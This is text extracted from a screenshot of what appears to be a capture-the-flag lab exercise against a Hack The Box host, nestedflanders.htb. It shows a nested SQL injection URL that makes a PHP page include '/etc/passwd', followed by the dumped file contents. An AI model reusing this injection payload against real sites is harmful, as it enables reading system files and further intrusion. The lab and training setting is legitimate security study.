 https://www.nestedflanders.htb/index.php?id=25'+UNION+SELECT+"main'+UNION+SELECT+'/etc/passwd'%3b--+"%3b--+
php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL
Server,,,:/nonexistent:/bin/false